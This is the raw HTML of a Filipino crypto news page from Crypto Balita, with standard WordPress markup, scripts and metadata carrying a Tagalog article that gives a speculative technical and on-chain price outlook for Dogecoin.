                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ang Wikimedia Foundation ay kumukuha ng plug sa mga crypto-donasyon pagkatapos ng &#8216;feedback&#8217;" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://cryptobalita.com/wp-content/uploads/2022/05/guitar-case-485112_1280-75x75.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2022/05/guitar-case-485112_1280-75x75.jpg 75w, https://cryptobalita.com/wp-content/uploads/2022/05/guitar-case-485112_1280-150x150.jpg 150w, https://cryptobalita.com/wp-content/uploads/2022/05/guitar-case-485112_1280-300x300.jpg 300w, https://cryptobalita.com/wp-content/uploads/2022/05/guitar-case-485112_1280-100x100.jpg 100w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cryptobalita.com/wikimedia-foundation-pulls-the-plug-on-crypto-donations-after-feedback/">
                        Ang Wikimedia Foundation ay kumukuha ng plug sa mga crypto-donasyon pagkatapos ng 'feedback'                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptobalita.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_308_2_69695d83b82c9  normal " data-unique="jnews_module_308_2_69695d83b82c9">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Mga Inirerekomendang Kuwento</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/nakikita-ng-apecoin-ang-mga-pagtanggi-sa-kabila-ng-matinding-tagumpay-ng-otherside-kung-ano-ang-nangyayari/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nakikita ng ApeCoin ang mga pagtanggi sa kabila ng matinding tagumpay ng Otherside, kung ano ang nangyayari" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-120x86.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2022/05/sebastian-hages-Jn67_91aoOg-unsplash-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/nakikita-ng-apecoin-ang-mga-pagtanggi-sa-kabila-ng-matinding-tagumpay-ng-otherside-kung-ano-ang-nangyayari/">Nakikita ng ApeCoin ang mga pagtanggi sa kabila ng matinding tagumpay ng Otherside, kung ano ang nangyayari</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/nakikita-ng-apecoin-ang-mga-pagtanggi-sa-kabila-ng-matinding-tagumpay-ng-otherside-kung-ano-ang-nangyayari/" ><i class="fa fa-clock-o"></i> May 1, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/bitcoin-ito-ang-mga-nakakabahalang-signal-dahil-nabigo-ang-btc-na-humawak-sa-40k/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bitcoin: Ito ang mga nakakabahalang signal dahil nabigo ang BTC na humawak sa $40K" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://cryptobalita.com/wp-content/uploads/2022/05/olieman-eth-w9coDxtsfts-unsplash-120x86.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2022/05/olieman-eth-w9coDxtsfts-unsplash-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2022/05/olieman-eth-w9coDxtsfts-unsplash-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2022/05/olieman-eth-w9coDxtsfts-unsplash-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/bitcoin-ito-ang-mga-nakakabahalang-signal-dahil-nabigo-ang-btc-na-humawak-sa-40k/">Bitcoin: Ito ang mga nakakabahalang signal dahil nabigo ang BTC na humawak sa $40K</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/bitcoin-ito-ang-mga-nakakabahalang-signal-dahil-nabigo-ang-btc-na-humawak-sa-40k/" ><i class="fa fa-clock-o"></i> April 25, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cryptobalita.com/spank-meech-drop-the-mic-dorkls-explosive-musical-revelation-will-shake-the-crypto-world/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Spank &#038; Meech Drop the Mic: Ang Explosive Musical Revelation ng $DORKL ay Yayanigin ang Crypto World!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://cryptobalita.com/wp-content/uploads/2023/10/DORKL-120x86.jpg" data-srcset="https://cryptobalita.com/wp-content/uploads/2023/10/DORKL-120x86.jpg 120w, https://cryptobalita.com/wp-content/uploads/2023/10/DORKL-350x250.jpg 350w, https://cryptobalita.com/wp-content/uploads/2023/10/DORKL-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cryptobalita.com/spank-meech-drop-the-mic-dorkls-explosive-musical-revelation-will-shake-the-crypto-world/">Spank &#038; Meech Drop the Mic: Ang Explosive Musical Revelation ng $DORKL ay Yayanigin ang Crypto World!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cryptobalita.com/spank-meech-drop-the-mic-dorkls-explosive-musical-revelation-will-shake-the-crypto-world/" ><i class="fa fa-clock-o"></i> October 18, 2023</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_308_2_69695d83b82c9 = {"header_icon":"","first_title":"Mga Inirerekomendang Kuwento","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","product_cat":"","product_tag":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-1"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_308_0_69695d83bac7e">
                    <h3 class="jeg_block_title"><span>Mga Sikat na Kuwento</span></h3>
                    
				</div><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Popular Post Widget need JNews - View Counter to be installed</div></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-308 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://cryptobalita.com/">
                    <img class='lazyload'
                         src="https://cryptobalita.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png"  data-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/05/LOGO-1-retina.png 2x"                         alt="Crypto Balita" data-light-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png"  data-light-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/05/LOGO-1-retina.png 2x"  data-dark-src="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png"  data-dark-srcset="https://cryptobalita.com/wp-content/uploads/2022/04/LOGO-1.png 1x, https://cryptobalita.com/wp-content/uploads/2022/05/LOGO-1-retina.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Ang pinakamahusay at pinakamabilis na paraan upang makakuha ng mga balita sa crypto currency mula sa pilipinas. Ang Crypto Balita ay isang independiyenteng ahensya ng balita na ganap na nakatuon sa crypto currency at balita sa industriya ng blockchain.<br><br>Ang aming nilalamang pang-editoryal ay batay sa aming hilig na maghatid ng walang pinapanigan na mga balita, malalim na analytics, komprehensibong mga chart ng presyo ng cryptocurrency, mga bahagi ng opinyon.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-1">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://cryptobalita.com/elmonx-launches-dual-last-supper-nft-drop-featuring-restored-and-pre-restoration-masterpieces-italy-sales-restricted-licensed-by-bridgeman-images/">Inilunsad ng ElmonX ang Dual Last Supper NFT Drop, Tampok ang mga Naibalik at Pre-Restoration na Obra Maestra; Limitado ang Benta sa Italya – Lisensyado ng Bridgeman Images</a>
									</li>
											<li>
					<a href="https://cryptobalita.com/will-pepesnix-be-next-100x-meme-coin/">Ang Pepesnix ba ang Magiging Susunod na 100x Meme Coin?</a>
									</li>
											<li>
					<a href="https://cryptobalita.com/newbitcoin-ecosystem-a-second-chance-to-mine-bitcoin-with-community-driven-innovation/">NewBitcoin Ecosystem: Isang Pangalawang Pagkakataon na Magmina ng Bitcoin gamit ang Community-Driven Innovation</a>
									</li>
											<li>
					<a href="https://cryptobalita.com/why-multi-chain-meme-coins-like-twg-are-the-future-of-crypto-communities/">Bakit Ang Multi-Chain Meme Coins Tulad ng TWG ang Kinabukasan ng Crypto Communities</a>
									</li>
											<li>
					<a href="https://cryptobalita.com/nura-labs-files-revolutionary-patent-ai-powered-wallet-solves-the-180-billion-crypto-staking-complexity-crisis/">Nag-file ang Nura Labs ng Rebolusyonaryong Patent: Nalutas ng AI-Powered Wallet ang $180 Billion Crypto Staking Complexity Crisis</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Advertisement</span></h3></div><a href="https://changelly.com/"><img width="300" height="250" src="https://cryptobalita.com/wp-content/uploads/2022/05/d4e9b3524b92bf4e0bca2944e25c4e3f-300x250.jpg" class="image wp-image-235  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cryptobalita.com/wp-content/uploads/2022/05/d4e9b3524b92bf4e0bca2944e25c4e3f-300x250.jpg 300w, https://cryptobalita.com/wp-content/uploads/2022/05/d4e9b3524b92bf4e0bca2944e25c4e3f.jpg 336w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                                                    <p class="copyright"> © 2022 <a href="https://cryptobalita.com/" title="">Crypto Balita</a><a href="http://jegtheme.com" title=""></a>. </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cryptobalita.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://cryptobalita.com/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://cryptobalita.com/subscription/">Subscription</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://cryptobalita.com/category/bitcoin/">Bitcoin</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://cryptobalita.com/category/balita-ng-nft/">Balita ng NFT</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://cryptobalita.com/category/balita-sa-cryptocurrency/">Balita sa Cryptocurrency</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://cryptobalita.com/category/balita-sa-blockchain/">balita sa blockchain</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://cryptobalita.com/" title="">Crypto Balita</a><a href="http://jegtheme.com" title=""></a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cryptobalita.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/cryptobalita.com\/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"308","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"cryptobalita.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptobalita.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.7" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cryptobalita.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.7" id="html5shiv-js"></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cryptobalita.com\/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal\/"},"dateCreated":"2022-05-02 08:59:51","datePublished":"2022-05-02 08:59:51","dateModified":"2022-05-04 09:01:36","url":"https:\/\/cryptobalita.com\/habang-ang-dogecoin-doge-ay-tumatahak-sa-opportunity-zone-isang-matalinong-ideya-bang-magtagal\/","headline":"Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal","name":"Habang ang Dogecoin [DOGE] ay tumatahak sa &#8216;opportunity zone&#8217;, isang matalinong ideya bang magtagal","articleBody":"Ang presyo ng Dogecoin ay nasa isang malawak na downtrend mula noong mataas ito sa lahat ng oras noong Mayo 2021. Gaya ng nabanggit sa mga nakaraang artikulo, ang yugto ng pagwawasto na ito ay isang blessing in disguise dahil nakabuo ito ng isang sikat na bullish setup na nagpapakita ng pangako ng isang paparating na bull rally para sa DOGE.\r\n\r\nPresyo ng Dogecoin sa bingit ng breakout\r\nAng presyo ng Dogecoin ay bumagsak ng napakalaking 85% mula sa lahat ng oras na pinakamataas na $0.740 sa unang linggo ng Mayo. Ang nagresultang downswing ay bumubuo ng base sa humigit-kumulang $0.109 sa huling linggo ng Pebrero. Ang mga magkakasunod na buwan ng pababang trend na ito ay nagpatuloy sa halos isang taon habang maraming altcoin ang nag-rally.\r\n\r\nAng lingguhang downswing ay lumikha ng tatlong natatanging lower highs at lower lows na kapag ikinonekta gamit ang mga linya ng trend ay naglalarawan ng bumabagsak na pattern ng wedge. Ang teknikal na pormasyon na ito ay nagtataya ng 68% na pagtaas sa $0.241, na nakukuha sa pamamagitan ng pagdaragdag ng distansya sa pagitan ng unang swing high at swing low sa breakout point.\r\n\r\nHabang nilabag ng presyo ng Dogecoin ang itaas na linya ng trend noong nakaraang linggo, nabigo itong mapanatili ang momentum nito at isinara ang linggo sa isang positibong tala. Gayunpaman, ang 23% na mga nadagdag ay halos mabawi at ang DOGE ay kasalukuyang nakikipagkalakalan sa $0.130.\r\n\r\nSa pag-aakalang, ang presyo ng Bitcoin ay bumubuo ng isang base at binabaligtad, ang mga altcoin, kabilang ang DOGE ay susunod. Sa ganoong kaso, maaaring asahan ng mga mamumuhunan ang presyo ng Dogecoin na makagawa ng wastong breakout sa itaas ng itaas na linya ng trend ng bumabagsak na wedge sa humigit-kumulang $0.143.\r\n\r\nSa ganoong kaso, maaaring asahan ng mga mamumuhunan ang dog-themed na crypto na mag-trigger ng 68% na pag-akyat sa $0.241. Gayunpaman, ang paglipat na ito ay bubuo ng 88% na pakinabang mula sa kasalukuyang posisyon. Samakatuwid, ang mga pasyenteng mamumuhunan ay malamang na mapakinabangan ang pagtakbo na ito.\r\n\r\nDOGE\/USDT | Pinagmulan: Tradingview\r\n\r\nHabang ang outlook para sa presyo ng Dogecoin ay nasa bakod, ang 365-araw na Market Value to Realized Value (MVRV) na modelo ay nagdadala ng bullish narrative home. Ang on-chain index na ito ay ginagamit upang subaybayan ang average na kita\/pagkawala ng mga investor na bumili ng mga DOGE token sa nakalipas na taon.\r\n\r\nAng negatibong halaga ay nagpapahiwatig na ang mga may hawak na ito ay nasa ilalim ng tubig at ang isang positibong halaga ay nagpapahiwatig na ang mga may hawak ay kumikita. Ang posibilidad ng isang sell-off ay mataas sa huling kondisyon, samakatuwid ito ay isang masamang oras upang makaipon ng mga token sa ilalim ng mga sitwasyong ito.\r\n\r\nBatay sa mga backtest ng Santiment, ang isang halaga sa pagitan ng -10% hanggang -15% ay nagpapahiwatig na ang mga panandaliang may hawak ay nalulugi at ang mga pangmatagalang may hawak ay may posibilidad na maipon sa ilalim ng mga kundisyong ito. Kung kaya't ang lugar na ito ay madalas na binansagan na \"opportunity zone,\" dahil mas mababa ang panganib ng isang sell-off.\r\n\r\n365-araw na MVRV Ratio | Pinagmulan: Santiment\r\n\r\nPara sa Dogecoin, gayunpaman, ang 365-araw na MVRV ay umaaligid sa -38%, na isang perpektong accumulation zone para sa mga pangmatagalang may hawak na isinasaalang-alang ang mga panandaliang may hawak na nasa ilalim ng tubig.\r\n\r\nSamakatuwid, ang posibilidad ng isang base formation sa paligid ng kasalukuyang antas ng presyo ay mataas, na naaayon sa pananaw ng teknikal na pananaw sa presyo ng 